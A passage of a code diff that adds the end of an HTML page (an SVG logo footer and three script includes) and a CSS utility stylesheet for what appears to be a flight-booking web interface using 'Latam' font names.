+                d="M50.009 24.8459C49.4365 24.7102 48.8329 24.7415 48.2917 24.4909C47.8338 24.2715 47.5528 23.9373 47.6048 23.436C47.6464 22.9138 48.0107 22.6527 48.4894 22.5483C49.3949 22.3499 50.2171 22.4439 50.7895 23.3003C50.9457 23.5405 51.185 23.6762 51.4556 23.5091C51.7679 23.3107 51.6846 23.0392 51.5285 22.7781C51.4452 22.6318 51.3307 22.4961 51.2163 22.3707C50.3316 21.4308 48.6456 21.2846 47.4591 22.0157C46.3351 22.7258 46.3142 24.2611 47.4383 25.013C47.9587 25.3577 48.5311 25.5248 49.1451 25.577C49.5302 25.6083 49.8945 25.6919 50.2275 25.9112C50.904 26.3603 50.9977 27.2689 50.4149 27.7284C49.5614 28.4073 48.0003 28.1984 47.3758 27.3107C47.1573 26.9974 46.8971 26.8094 46.564 27.0496C46.1893 27.3107 46.4391 27.624 46.6161 27.8642C47.2301 28.6997 48.1148 28.9817 49.1139 29.0026C49.27 29.0026 49.4261 29.013 49.5823 29.0026C50.6647 28.8982 51.5285 28.2506 51.7366 27.3942C52.0072 26.2036 51.2787 25.1384 50.009 24.8459ZM46.9283 23.1018C46.9283 23.0914 46.9387 23.0809 46.9387 23.0809C46.9387 23.0914 46.9283 23.1018 46.9283 23.1018Z"
+                fill="#82C72D"></path>
+            <path
+                d="M92.3892 26.3394C92.3579 24.8668 91.2755 23.8016 89.8081 23.7807C88.5591 23.7598 87.5184 24.5744 87.2478 25.7859C86.9772 26.9974 87.5704 28.282 88.632 28.752C89.6103 29.1802 90.4846 28.9399 91.338 28.2611C91.4733 28.6371 91.567 29.0026 92.0145 28.9086C92.4516 28.8146 92.41 28.4491 92.3996 28.1149C92.3892 27.5196 92.3996 26.9243 92.3892 26.3394ZM89.7456 28.1044C88.7673 28.0836 88.1116 27.3525 88.1324 26.329C88.1532 25.3159 88.8506 24.6371 89.8497 24.6475C90.776 24.6684 91.4837 25.4308 91.4629 26.3916C91.4421 27.3838 90.7031 28.1253 89.7456 28.1044Z"
+                fill="#82C72D"></path>
+            <path
+                d="M129.389 26.705C129.888 26.7154 130.398 26.705 130.898 26.705C131.418 26.705 131.938 26.705 132.459 26.705C132.781 26.705 133 26.6005 133 26.235C133 25.4308 132.771 24.7206 132.105 24.2298C131.054 23.4569 129.534 23.6763 128.681 24.6893C127.859 25.6606 127.921 27.3734 128.858 28.2193C130.044 29.2951 131.47 29.1071 132.5 28.4073C132.657 28.3029 132.719 28.1358 132.615 27.9478C132.511 27.7598 132.334 27.6658 132.136 27.718C131.907 27.7807 131.689 27.906 131.47 28C130.554 28.3656 129.493 27.9582 129.128 27.1227C129.014 26.8303 129.055 26.6945 129.389 26.705ZM129.097 25.6293C129.274 25.0235 129.888 24.6058 130.627 24.5953C131.293 24.5849 131.834 24.9504 132.042 25.5353C132.147 25.8381 132.115 26.0052 131.741 25.9843C131.345 25.9635 130.939 25.9843 130.544 25.9843C130.148 25.9843 129.742 25.9739 129.347 25.9843C129.097 25.9843 129.024 25.8799 129.097 25.6293Z"
+                fill="#82C72D"></path>
+            <path
+                d="M115.255 23.7703C113.735 23.7807 112.653 24.8878 112.663 26.4334C112.674 27.8851 113.839 29.0026 115.328 28.9713C116.816 28.94 117.888 27.8434 117.888 26.329C117.888 24.8669 116.754 23.7598 115.255 23.7703ZM115.265 28.1045C114.277 28.094 113.6 27.3838 113.621 26.3603C113.642 25.2951 114.318 24.6267 115.349 24.6475C116.316 24.6684 116.972 25.4099 116.951 26.4439C116.941 27.4047 116.223 28.1149 115.265 28.1045Z"
+                fill="#82C72D"></path>
+            <path
+                d="M57.669 23.8225C57.2007 23.812 57.1695 24.1671 57.1695 24.5118C57.1695 25.2951 57.1799 26.0783 57.1695 26.8616C57.1591 27.4256 56.8677 27.8016 56.3369 27.9896C55.2128 28.376 54.3282 27.7807 54.297 26.5901C54.2761 25.8799 54.297 25.1697 54.2865 24.4491C54.2865 24.1045 54.2033 23.8016 53.7766 23.812C53.3915 23.8225 53.3082 24.1044 53.3082 24.4282C53.3082 25.1071 53.3082 25.7859 53.3082 26.4648C53.3186 28.5431 54.9943 29.5666 56.8364 28.6058C56.9821 28.5326 57.107 28.4282 57.2215 28.6266C57.3672 28.8669 57.5754 28.9608 57.8356 28.8669C58.1374 28.752 58.1582 28.4909 58.1582 28.2193C58.1582 27.5927 58.1582 26.9661 58.1582 26.3394C58.1582 25.7337 58.1582 25.1175 58.1582 24.5118C58.1478 24.188 58.1374 23.8329 57.669 23.8225Z"
+                fill="#82C72D"></path>
+            <path
+                d="M70.075 23.9165C69.1279 23.5822 68.2121 23.7598 67.4627 24.4386C66.4532 25.3473 66.4011 26.9974 67.2858 28.0731C68.1392 29.0862 69.9085 29.2742 70.9805 28.4595C71.1678 28.3133 71.2823 28.1567 71.1678 27.9269C71.0638 27.7076 70.8452 27.6658 70.6371 27.718C70.5122 27.7493 70.3873 27.8433 70.2728 27.906C69.3257 28.376 68.2329 28.094 67.7749 27.2585C67.5251 26.799 67.5668 26.7259 68.0663 26.7154C68.5347 26.705 69.003 26.7154 69.4714 26.7154C69.9606 26.7154 70.4393 26.7259 70.9285 26.7154C71.4905 26.705 71.6154 26.5901 71.5842 26.0366C71.5113 25.0131 71.0429 24.2611 70.075 23.9165ZM70.2936 25.9739C69.9085 25.9635 69.5338 25.9739 69.1488 25.9739C68.7324 25.9739 68.3161 25.9739 67.8998 25.9739C67.6605 25.9739 67.546 25.9008 67.6396 25.6292C67.8582 25.0235 68.4618 24.6057 69.18 24.5953C69.8565 24.5849 70.356 24.9295 70.585 25.5457C70.7203 25.859 70.6475 25.9948 70.2936 25.9739Z"
+                fill="#82C72D"></path>
+            <path
+                d="M78.0057 18.5901C78.3388 18.4752 78.2035 18.1828 78.1098 17.9739C77.2043 15.8642 76.2988 13.765 75.3934 11.6554C75.3205 11.4883 75.2373 11.3316 75.0395 11.3212C74.8105 11.3107 74.7169 11.4987 74.644 11.6762C73.7386 13.7859 72.8435 15.8956 71.938 17.9948C71.8548 18.2037 71.7091 18.4439 72.0109 18.5796C72.3231 18.7259 72.448 18.4648 72.5417 18.235C72.6978 17.8903 72.8435 17.5353 72.9788 17.1697C73.0725 16.9086 73.239 16.7937 73.5304 16.8042C74.03 16.8251 74.5399 16.8146 75.0395 16.8146C75.1748 16.8146 75.3205 16.8146 75.4558 16.8146C76.9441 16.8146 76.9441 16.8146 77.5165 18.1932C77.5998 18.4334 77.6935 18.6945 78.0057 18.5901ZM75.2893 16.2089C74.7897 16.2089 74.2902 16.2089 73.7802 16.2089C73.5928 16.2089 73.4055 16.188 73.5096 15.9165C73.9883 14.7676 74.4775 13.6292 75.0083 12.3551C75.4142 13.3055 75.7681 14.1306 76.1219 14.9556C76.6631 16.2089 76.6527 16.2089 75.2893 16.2089Z"
+                fill="#82C72D"></path>
+            <path
+                d="M52.1322 11.342C51.8824 11.2167 51.7575 11.4256 51.6534 11.6031C51.5806 11.7389 51.5181 11.8851 51.4661 12.0313C51.0602 12.9921 50.6647 13.953 50.2588 14.9138C49.9153 15.718 49.5719 16.5222 49.2284 17.3472C48.9995 17.2115 48.9786 17.0235 48.9162 16.8668C48.1877 15.1645 47.4591 13.4517 46.7306 11.7389C46.6265 11.5091 46.5432 11.1854 46.1894 11.342C45.8563 11.4882 46.0229 11.7493 46.1165 11.9686C47.0012 14.047 47.8858 16.1149 48.7809 18.1932C48.8642 18.3812 48.9162 18.6109 49.1868 18.5901C49.4262 18.5796 49.4886 18.3707 49.5615 18.2036C49.8737 17.483 50.1755 16.7624 50.4774 16.0522C51.0706 14.6632 51.6534 13.2741 52.2467 11.8851C52.3195 11.6762 52.3716 11.4673 52.1322 11.342Z"
+                fill="#82C72D"></path>
+            <path
+                d="M126.36 27.9687C125.808 27.9373 125.59 27.7076 125.569 27.1436C125.548 26.4961 125.569 25.859 125.548 25.2115C125.538 24.9086 125.663 24.8146 125.954 24.8146C126.287 24.8146 126.755 24.9086 126.755 24.4073C126.755 23.8956 126.287 24 125.954 24.0105C125.621 24.0209 125.538 23.8747 125.548 23.5718C125.558 23.2585 125.558 22.9452 125.527 22.6319C125.496 22.3499 125.309 22.2037 125.028 22.2141C124.757 22.2246 124.611 22.3812 124.591 22.6423C124.57 22.9139 124.559 23.1958 124.58 23.4778C124.601 23.812 124.57 24.0627 124.133 24.0209C123.893 24 123.748 24.1462 123.737 24.4073C123.727 24.6371 123.862 24.8146 124.07 24.7937C124.58 24.7624 124.611 25.0653 124.591 25.4517C124.57 25.7128 124.591 25.9739 124.591 26.235C124.591 26.5796 124.57 26.9347 124.591 27.2794C124.653 28.2402 125.413 28.94 126.339 28.9191C126.662 28.9086 126.943 28.846 126.953 28.4491C126.964 28.0313 126.693 27.9896 126.36 27.9687Z"
+                fill="#82C72D"></path>
+            <path
+                d="M103.598 26.141C103.057 25.9321 102.474 25.9321 101.954 25.6815C101.725 25.577 101.517 25.4308 101.548 25.1384C101.579 24.8668 101.798 24.7728 102.016 24.7102C102.62 24.5431 103.182 24.6475 103.692 25.0235C103.931 25.201 104.223 25.295 104.431 25.0026C104.639 24.7102 104.42 24.47 104.191 24.2924C103.702 23.9164 103.14 23.7702 102.453 23.7702C102.193 23.7911 101.839 23.812 101.517 23.9582C101.017 24.188 100.642 24.4909 100.622 25.1175C100.59 25.765 100.944 26.1097 101.454 26.3707C101.819 26.5483 102.204 26.6214 102.599 26.7154C102.786 26.7572 102.974 26.7885 103.151 26.8616C103.432 26.9765 103.702 27.1436 103.671 27.4987C103.64 27.8538 103.359 27.9791 103.057 28.0418C102.433 28.1671 101.85 28.0835 101.34 27.6658C101.038 27.4151 100.736 27.342 100.486 27.6971C100.237 28.0522 100.476 28.2924 100.767 28.4595C101.558 28.9191 102.412 29.107 103.317 28.8773C103.754 28.7728 104.181 28.5744 104.42 28.1566C104.91 27.3316 104.566 26.5065 103.598 26.141Z"
+                fill="#82C72D"></path>
+            <path
+                d="M70.6787 18.6318C70.8973 18.6318 71.1887 18.6841 71.1991 18.3603C71.2095 18.0365 70.9181 18.0679 70.6995 18.0679C69.69 18.0574 68.6908 18.0157 67.6917 18.0679C67.1713 18.0992 67.0776 17.9008 67.0881 17.4517C67.1089 16.5535 67.0985 15.6449 67.0985 14.7363C67.0985 13.765 67.0985 12.7937 67.0985 11.812C67.0985 11.5718 67.0881 11.3211 66.7862 11.3107C66.4428 11.3003 66.422 11.5718 66.422 11.8224C66.422 13.8903 66.4324 15.9582 66.422 18.0261C66.422 18.4752 66.5989 18.6318 67.0464 18.6318C68.2537 18.6214 69.4714 18.6423 70.6787 18.6318Z"
+                fill="#82C72D"></path>
+            <path
+                d="M76.1219 23.8225C75.5183 23.6658 74.9563 23.7598 74.4255 24.094C74.259 24.1984 74.082 24.3655 73.9259 24.0627C73.8114 23.8329 73.5825 23.7702 73.3431 23.8433C73.1037 23.9165 73.0413 24.1253 73.0413 24.3342C73.0413 25.7024 73.0413 27.0809 73.0517 28.4491C73.0517 28.7624 73.2286 28.9295 73.5512 28.9086C73.8531 28.8877 73.9884 28.7206 73.9884 28.4282C73.9884 27.9791 73.9884 27.53 73.9884 27.0705C73.9884 27.0705 73.9884 27.0705 73.9988 27.0705C73.9988 26.6319 73.9884 26.2037 73.9988 25.765C74.0196 25.2428 74.2694 24.8877 74.7793 24.7102C75.1852 24.564 75.6016 24.6057 76.0075 24.6475C76.2572 24.6684 76.5174 24.7102 76.5903 24.3864C76.6631 24.0313 76.4029 23.8956 76.1219 23.8225Z"
+                fill="#82C72D"></path>
+            <path
+                d="M86.0717 23.8224C85.468 23.6762 84.906 23.7702 84.3856 24.1044C84.2399 24.1984 84.0734 24.3655 83.9277 24.0835C83.7924 23.8433 83.5634 23.7598 83.3032 23.8538C83.0222 23.9478 82.991 24.2089 82.991 24.4491C82.9806 25.0862 82.991 25.7337 82.991 26.3708C82.991 27.0078 82.9806 27.6553 82.991 28.2924C82.991 28.6057 83.0535 28.8982 83.4594 28.8982C83.8757 28.8982 83.9797 28.6475 83.9693 28.282C83.9589 27.4674 83.9693 26.6527 83.9693 25.8381C83.9797 25.201 84.2191 24.8668 84.8124 24.6893C85.187 24.5744 85.5617 24.6162 85.9468 24.6475C86.207 24.6684 86.5088 24.7311 86.5609 24.3655C86.6233 24.0104 86.3527 23.8851 86.0717 23.8224Z"
+                fill="#82C72D"></path>
+            <path
+                d="M122.821 23.8538C122.665 23.7807 122.488 23.7493 122.322 23.7285C121.833 23.6867 121.354 23.7493 120.927 24.0418C120.792 24.1358 120.646 24.2924 120.49 24.0522C120.334 23.8016 120.105 23.6867 119.824 23.812C119.522 23.9373 119.491 24.2193 119.491 24.5117C119.491 25.1175 119.491 25.7232 119.491 26.329C119.491 26.9869 119.491 27.6449 119.491 28.3029C119.491 28.6475 119.616 28.9504 120.011 28.9504C120.407 28.9399 120.511 28.658 120.511 28.3029C120.5 27.5091 120.511 26.705 120.511 25.9112C120.511 25.2324 120.781 24.8877 121.427 24.7102C121.801 24.6057 122.176 24.6162 122.551 24.6997C122.811 24.7624 123.05 24.6893 123.144 24.4073C123.248 24.1253 123.05 23.9582 122.821 23.8538ZM119.73 25.8277C119.73 25.8068 119.73 25.7754 119.741 25.7546C119.73 25.7754 119.73 25.8068 119.73 25.8277ZM119.99 24.6475C119.99 24.6475 119.99 24.6371 119.99 24.6475V24.6475ZM120.032 24.1462C120.063 24.1566 120.094 24.1671 120.115 24.188C120.094 24.1775 120.063 24.1671 120.032 24.1462Z"
+                fill="#82C72D"></path>
+            <path
+                d="M83.0951 22.1201C83.1055 21.7859 82.8973 21.6501 82.5955 21.6501C80.9511 21.6397 79.3067 21.6501 77.6622 21.6501C77.3708 21.6501 77.1419 21.7755 77.1523 22.1097C77.1627 22.4334 77.3812 22.5483 77.6831 22.5483C78.1826 22.5483 78.6926 22.5692 79.1922 22.5483C79.5356 22.5274 79.6605 22.6736 79.6709 22.987C79.6709 23.0496 79.6709 23.1227 79.6709 23.1854C79.6605 24.6789 79.6501 26.1723 79.6397 27.6658C79.6397 27.9478 79.6293 28.2193 79.6605 28.5013C79.6917 28.7833 79.8791 28.9295 80.1601 28.9191C80.4203 28.9086 80.5868 28.7624 80.618 28.5118C80.6388 28.3447 80.6388 28.1671 80.6388 27.9896C80.6388 26.3394 80.6492 24.6893 80.6388 23.0392C80.6388 22.6841 80.7533 22.5379 81.1176 22.5588C81.6172 22.5796 82.1167 22.5692 82.6267 22.5588C82.8765 22.5379 83.0846 22.423 83.0951 22.1201Z"
+                fill="#82C72D"></path>
+            <path
+                d="M97.4681 23.9165C96.7604 23.6554 96.0735 23.718 95.4178 24.1045C95.2721 24.188 95.116 24.376 94.9598 24.0836C94.8454 23.8538 94.6268 23.7807 94.3874 23.8434C94.096 23.9269 94.0544 24.1776 94.0544 24.4282C94.044 25.7128 94.044 26.9974 94.0544 28.282C94.0544 28.6162 94.1272 28.94 94.5643 28.9191C94.9911 28.8982 95.0223 28.5744 95.0223 28.2402C95.0223 27.4569 95.0119 26.6736 95.0223 25.8904C95.0327 25.3473 95.2929 24.9817 95.8029 24.7833C96.5314 24.5013 97.1559 24.6893 97.7075 25.1906C97.8948 25.7024 97.9469 26.2246 97.926 26.7676C97.9156 27.2585 97.926 27.7389 97.926 28.2298C97.926 28.5953 97.9781 28.9191 98.436 28.9191C98.8627 28.9191 98.9148 28.5744 98.9148 28.2507C98.9252 27.4987 98.946 26.7572 98.9044 26.0052C98.8523 25.0235 98.436 24.2611 97.4681 23.9165Z"
+                fill="#82C72D"></path>
+            <path
+                d="M53.9119 18.5901C54.2554 18.5901 54.2241 18.329 54.2241 18.1097C54.2241 17.0548 54.2241 15.9896 54.2241 14.9347C54.2241 13.8904 54.2241 12.8564 54.2241 11.812C54.2241 11.5823 54.2345 11.3212 53.9119 11.3212C53.6101 11.3212 53.5893 11.5718 53.5893 11.812C53.5893 13.9112 53.5893 16.0105 53.5893 18.1097C53.5997 18.3394 53.5893 18.5901 53.9119 18.5901Z"
+                fill="#82C72D"></path>
+            <path
+                d="M64.0698 18.5692C64.3612 18.5692 64.3716 18.329 64.3716 18.1201C64.3716 16.0209 64.3716 13.9112 64.3716 11.812C64.3716 11.5822 64.33 11.3629 64.0698 11.3525C63.768 11.342 63.7888 11.6031 63.7888 11.8016C63.7888 12.8459 63.7888 13.8903 63.7888 14.9347C63.7888 16 63.7888 17.0548 63.7888 18.1201C63.7992 18.3185 63.7576 18.5692 64.0698 18.5692Z"
+                fill="#82C72D"></path>
+            <path
+                d="M90.2868 11.2063C88.174 11.2063 86.4568 12.8877 86.4568 14.9661C86.4568 17.0444 88.174 18.7259 90.2868 18.7259C92.3996 18.7259 94.1168 17.0444 94.1168 14.9661C94.1168 12.8877 92.3996 11.2063 90.2868 11.2063ZM90.2868 18.0783C88.5071 18.0783 87.0604 16.6893 87.0604 14.9661C87.0604 13.2428 88.5071 11.8538 90.2868 11.8538C92.0665 11.8538 93.5132 13.2428 93.5132 14.9661C93.5132 16.6893 92.0665 18.0783 90.2868 18.0783Z"
+                fill="#82C72D"></path>
+            <path fill-rule="evenodd" clip-rule="evenodd"
+                d="M62.0946 16.1686C62.097 16.6316 62.0993 17.0962 62.0923 17.5561C62.0819 17.953 61.7905 18.141 61.4991 18.2976C60.4063 18.8512 59.3031 18.9243 58.2311 18.4438C56.8469 17.8694 55.8685 16.5326 55.8685 14.966C55.8685 13.6397 56.5554 12.4804 57.6066 11.812C58.8035 10.9556 60.885 10.9765 61.905 11.9791C61.9087 11.9828 61.9124 11.9865 61.916 11.9902C62.0376 12.1118 62.1609 12.2353 62.0195 12.4177C61.8842 12.6057 61.6968 12.6162 61.5199 12.4804C60.6144 11.8224 59.6257 11.6971 58.7515 11.9582C58.46 12.0522 58.179 12.188 57.9293 12.3551H57.9188C57.8969 12.3624 57.8802 12.3749 57.8613 12.3889C57.8533 12.3948 57.8449 12.4011 57.8356 12.4073C57.7419 12.4804 57.6482 12.5535 57.5546 12.6371C57.5546 12.6435 57.5506 12.646 57.5451 12.6494C57.5417 12.6515 57.5377 12.654 57.5338 12.6579C57.2111 12.9504 56.9405 13.3159 56.7532 13.7128C56.6179 14.0156 56.5138 14.3603 56.4826 14.6841C56.4722 14.7154 56.4722 14.7363 56.4722 14.7676V14.8407V14.9243C56.4514 16.6057 57.7419 17.8799 59.2614 18.0783H59.3343V18.0888C59.9067 18.1514 60.5104 18.0574 61.0724 17.7754C61.3222 17.6501 61.4367 17.4935 61.4262 17.2115C61.4054 16.825 61.4054 16.4386 61.4262 16.0626C61.4471 15.7076 61.2909 15.5927 60.9683 15.6136C60.6403 15.6238 60.3224 15.6139 59.9948 15.6036L59.9796 15.6031C59.7818 15.5927 59.5633 15.5405 59.5841 15.2898C59.5945 15.0809 59.7818 15.0391 59.9692 15.0391H61.6344C61.9362 15.0287 62.0923 15.1854 62.0923 15.4778C62.0923 15.7072 62.0935 15.9377 62.0946 16.1686ZM81.3362 18.6423C81.3362 18.6423 80.566 18.6214 79.9415 18.6318C79.5773 18.6423 79.4212 18.4647 79.4212 18.0888V11.7807C79.4212 11.5091 79.4628 11.3316 79.8271 11.342L81.3362 11.3316C83.4489 11.3316 85.1662 12.919 85.1662 14.9347C85.1662 16.9504 83.4489 18.6423 81.3362 18.6423ZM80.4619 11.8851C80.2017 11.8955 80.0872 11.9791 80.0872 12.2506C80.0942 13.4617 80.0919 14.6775 80.0896 15.8948C80.0884 16.504 80.0872 17.1136 80.0872 17.7232C80.0872 17.9948 80.2121 18.0679 80.4723 18.0783H81.2321C83.0118 18.0783 84.5626 16.6162 84.5626 14.9452C84.5626 13.2741 83.0118 11.8642 81.2321 11.8642L80.4619 11.8851Z"
+                fill="#82C72D"></path>
+        </svg>
+    </footer>
+
+
+
+
+
+    <!-- SCRIPTS -->
+    <script src="./js/fecha.js"></script>
+    <script src="./js/hotel-datepicker.js"></script>
+    <script src="./js/index.js"></script>
+</body>
+
+</html>
--- a/Shad-main/css/utils.css
+++ b/Shad-main/css/utils.css
@@ -0,0 +1,856 @@
+/*
+* BACKGROUND COLORS
+*/
+.bg-deep-blue{
+    background-color: rgb(16, 0, 79);
+}
+
+.index-background{
+    background: linear-gradient(rgb(16, 0, 79) 0%, rgb(45, 52, 206) 22.14%);
+    display: flex;
+    position:absolute;
+    z-index: -1;
+    top: 72px;
+
+    
+    width: 100%;
+    height: 485px;
+}
+
+.bg-white{
+    background-color: #fff;
+}
+
+.bg-gray{
+    background-color: #f3f2f6 !important;
+}
+
+.bg-gray-smoke{
+    background-color: #ececee;
+}
+
+.bg-info{
+    background-color: #eeedf9;
+}
+
+.shadow-1{
+    border-top-left-radius: 10px;
+    border-top-right-radius: 10px;
+    box-shadow: 0px 1px 17px 3px #dcdcdc;
+}
+
+
+
+
+
+
+/*
+* MODAL
+*/
+.modal{
+    display: none;
+    position: fixed;
+    overflow-y: hidden;
+    flex-direction: column;
+    top: 0;
+    width: 100%;
+    z-index: 999;
+    min-height: 100vh;
+    background-color: #ffffff;
+}
+
+.modal-search{
+    height: calc(100vh - 40vh);
+}
+
+.modal-flight-resume{
+    display: none;
+    flex-direction: column;
+    z-index: 999;
+    position: fixed;
+    box-sizing: border-box;
+    bottom: 0;
+
+    width: 100%;
+    padding-inline: 16px;
+    background-color: #fff;
+}
+
+.showing{
+    animation: slideInFromRight 0.3s ease-out forwards;
+}
+
+.hiding{
+    animation: slideOutToRight 0.3s ease-out forwards;
+}
+
+@keyframes slideOutToRight {
+    from {
+      transform: translateX(0);
+      opacity: 1;
+    }
+    to {
+      transform: translateX(100%);
+      opacity: 0;
+    }
+}
+
+@keyframes slideInFromRight {
+    from {
+      transform: translateX(100%);
+      opacity: 0;
+    }
+    to {
+      transform: translateX(0);
+      opacity: 1;
+    }
+}
+
+
+
+
+
+/*
+* FORMS
+*/
+.form-passenger{
+    border-bottom-left-radius: 10px;
+    border-bottom-right-radius: 10px;
+    display: none;
+    flex-direction: column;
+}
+
+
+
+
+
+
+
+/*
+* BUTTONS
+*
+*/
+.btn-success{
+    box-sizing: border-box;
+    background-color: rgb(237, 22, 80);
+    border: 1px solid rgb(237, 22, 80);
+    color: rgb(255, 255, 255);
+    width: 100%;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 1.1rem;
+    padding: 17px;
+    font-style: normal;
+}
+
+.btn-disabled{
+    box-sizing: border-box;
+    background-color: #d2d2d2;
+    border: 1px solid #dcdcdc;
+    color: #5c5c5c;
+    width: 100%;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 1.1rem;
+    padding: 17px;
+    font-style: normal;
+}
+
+.btn-success-2{
+    box-sizing: border-box;
+    background-color: rgb(255, 255, 255);
+    border: 2px solid rgb(237, 22, 80);
+    color: rgb(237, 22, 80);
+    width: 100%;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 1.1rem;
+    padding: 17px;
+    font-style: normal;
+}
+
+.btn-success-2:focus{
+    box-sizing: border-box;
+    background-color: rgb(237, 22, 80);
+    border: 2px solid rgb(237, 22, 80);
+    color: rgb(255, 255, 255);
+    width: 100%;
+    border-radius: 8px;
+    font-weight: 600;
+    font-size: 1.1rem;
+    padding: 17px;
+    font-style: normal;
+}
+
+
+
+
+
+/*
+* CONTAINERS
+*
+*/
+.container{
+    width: 100%;
+    padding-inline: 16px;
+}
+
+.d-none{
+    display: none !important;
+}
+
+
+
+
+
+
+/*
+ * CARDS
+ *
+*/
+.card{
+    background-color: white;
+    box-shadow: rgba(48, 48, 48, 0.1) 0px 0.25rem 0.5rem;
+    border-radius: 0.375rem;
+}
+
+.card-banner{
+    height: 150px;
+}
+
+.card-banner img{
+    box-sizing: border-box;
+    border-radius: 0.375rem;
+    width: 100%;
+    height: 150px;
+}
+
+.card-rounded{
+    border-radius: 10px;
+}
+
+.card-link{
+    display: inline-block;
+    font-weight: bold;
+    color: #007aff;
+}
+
+.card-title-1{
+    margin: 0;
+    font-style: normal;
+    font-size: 1.375rem;
+    line-height: 1.5rem;
+    letter-spacing: 0px;
+    font-weight: 300;
+    color: rgb(16, 0, 79);
+}
+
+.card-text{
+    font-style: normal;
+    font-size: 1.063rem;
+    line-height: 1.5rem;
+    letter-spacing: 0px;
+    font-weight: 400;
+    margin: 0;
+    color: rgb(92, 92, 92);
+}
+
+.mini-card{
+    display: flex;
+    align-items: center;
+    width: 100%;
+    border: 1px solid rgb(225, 225, 225);
+    padding: 1rem 0.5rem;
+    box-shadow: none;
+    border-radius: 0.5rem;
+
+    box-sizing: border-box;
+}
+
+.mini-card span{
+    font-style: normal;
+    font-size: 0.875rem;
+    line-height: 1.25rem;
+    letter-spacing: 0.019rem;
+    color: rgb(48, 48, 48);
+    font-weight: 600;
+}
+
+.card-flight{
+    position: relative;
+    background-color: white;
+    border-radius: 10px;
+    box-shadow: rgba(16, 0, 79, 0.16) 0px 3px 8px 0px;
+}
+
+.card-flight-label{
+    position: absolute;
+
+    top: 0;
+    left: 0;
+    padding: 5px 15px;
+    
+    border-radius: 10px 0px;
+    font-size: 12px;
+    background-color: #11837c;
+    color: white;
+}
+
+
+
+
+
+
+
+
+/*
+* UTILS
+*
+*/
+.p-relative{
+    position: relative;
+}
+
+.p-fixed{
+    position: fixed;
+    z-index: 10;
+    top: 0;
+    width: 100%;
+}
+
+.border-box{
+    box-sizing: border-box;
+}
+
+.overflow-disabled{
+    overflow-y: hidden;
+}
+
+.placeholder{
+    font-family: "Latam Light Italic";
+    font-style: italic;
+    font-weight: 300;
+    color: rgb(48, 48, 48);
+}
+
+.offer{
+    display: inline-block;
+    border-radius: 6.25rem;
+    color: white;
+    background-color: #e95878;
+    font-size: 12px;
+    padding: 0.625rem 1rem 0.5rem;
+}
+
+.rounded-icon{
+    border-radius: 50%;
+    border: 1px solid;
+    padding: 3px;
+}
+
+.rounded-borded{
+    border: 1px solid #d2d2d2;
+    border-radius: 0.5rem;
+}
+
+.search-item:hover{
+    background-color: rgb(238, 237, 249);
+}
+
+.border-bottom{
+    border-bottom: 1px solid #d2d2d2;
+}
+
+.border-left-bold{
+    border-left: 2px solid #220d77;
+}
+
+.rounded-white{
+    border: 1px solid white;
+    border-radius: 10px;
+}
+
+.rounded-info{
+    border: 1px dashed #220d77;
+    border-radius: 10px;
+}
+
+.services-group{
+    display: flex;
+}
+
+.services-group div{
+    width: 50%;
+}
+
+.arrow-open{
+    transform: rotate(180deg);
+}
+
+.profile-pic{
+    width: 30px;
+    height: 30px;
+    padding: 5px;
+    margin-right: 10px;
+    border-radius: 50%;
+    background-color: #4658df;
+    color: #fff;
+    font-family: 'Latam Bold';
+
+    display: flex;
+    justify-content: center;
+    align-items: center;
+}
+
+.d-hidden{
+    display: hidden;
+}
+
+
+
+
+
+/*
+* FLEX UTILS
+*/
+.d-flex{
+    display: flex;
+}
+
+.flex-column{
+    flex-direction: column;
+}
+
+.flex-row{
+    flex-direction: row;
+}
+
+.flex-wrap{
+    flex-wrap: wrap;
+}
+
+.flex-nowrap{
+    flex-wrap: nowrap;
+}
+
+.justify-content-center{
+    justify-content: center;
+}
+
+.justify-content-start{
+    justify-content: start;
+}
+
+.justify-content-end{
+    justify-content: end;
+}
+
+.justify-space-between{
+    justify-content: space-between;
+}
+
+.justify-content-evenly{
+    justify-content: space-evenly;
+}
+
+.justify-self-end{
+    justify-self: end;
+}
+
+.align-items-center{
+    align-items: center;
+}
+
+.align-items-start{
+    align-items: start;
+}
+
+.align-items-end{
+    align-items: end;
+}
+
+
+
+
+
+/*
+* SPACING UTILS
+*/
+.p-0 { padding: 0px; }
+.pt-0 { padding-top: 0px; }
+.pb-0 { padding-bottom: 0px; }
+.pl-0 { padding-left: 0px; }
+.pr-0 { padding-right: 0px; }
+
+.p-1 { padding: 8px}
+.pt-1 { padding-top: 8px; }
+.pb-1 { padding-bottom: 8px; }
+.pl-1 { padding-left: 8px; }
+.pr-1 { padding-right: 8px; }
+
+.p-2 { padding: 13px}
+.pt-2 { padding-top: 13px; }
+.pb-2 { padding-bottom: 13px; }
+.pl-2 { padding-left: 13px; }
+.pr-2 { padding-right: 13px; }
+
+.p-3 { padding: 16px}
+.pt-3 { padding-top: 16px; }
+.pb-3 { padding-bottom: 16px; }
+.pl-3 { padding-left: 16px; }
+.pr-3 { padding-right: 16px; }
+
+.p-4 { padding: 22px}
+.pt-4 { padding-top: 22px; }
+.pb-4 { padding-bottom: 22px; }
+.pl-4 { padding-left: 22px; }
+.pr-4 { padding-right: 22px; }
+
+.p-5 { padding: 26px}
+.pt-5 { padding-top: 26px; }
+.pb-5 { padding-bottom: 26px; }
+.pl-5 { padding-left: 26px; }
+.pr-5 { padding-right: 26px; }
+
+.m-0 { margin: 0px}
+.mt-0 { margin-top: 0px; }
+.mb-0 { margin-bottom: 0px; }
+.ml-0 { margin-left: 0px; }
+.mr-0 { margin-right: 0px; }
+
+.m-1 { margin: 8px}
+.mt-1 { margin-top: 8px; }
+.mb-1 { margin-bottom: 8px; }
+.ml-1 { margin-left: 8px; }
+.mr-1 { margin-right: 8px; }
+
+.m-2 { margin: 13px}
+.mt-2 { margin-top: 13px; }
+.mb-2 { margin-bottom: 13px; }
+.ml-2 { margin-left: 13px; }
+.mr-2 { margin-right: 13px; }
+
+.m-3 { margin: 16px}
+.mt-3 { margin-top: 16px; }
+.mb-3 { margin-bottom: 16px; }
+.ml-3 { margin-left: 16px; }
+.mr-3 { margin-right: 16px; }
+
+.m-4 { margin: 22px}
+.mt-4 { margin-top: 22px; }
+.mb-4 { margin-bottom: 22px; }
+.ml-4 { margin-left: 22px; }
+.mr-4 { margin-right: 22px; }
+
+.m-5 { margin: 35px}
+.mt-5 { margin-top: 35px; }
+.mb-5 { margin-bottom: 35px; }
+.ml-5 { margin-left: 35px; }
